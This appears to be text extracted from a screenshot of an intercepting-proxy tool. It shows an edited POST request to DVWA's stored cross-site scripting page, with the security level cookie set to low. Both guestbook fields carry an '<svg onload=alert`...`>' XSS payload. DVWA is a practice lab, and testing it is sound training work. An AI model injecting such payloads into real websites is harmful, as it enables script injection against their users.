 Original request Edited request Response
Raw Params Headers Hex
POST request to /DVWA/vulnerabilities/xss_s/
Type Name Value
Cookie security low
Cookie PHPSESSID 7p2rdm90dh2g1v1f17rokj0627
Body txtName <svg onload=alert`name`>
Body mtxMessage <svg onload=alert`message`>
Body btnSign Sign Guestbook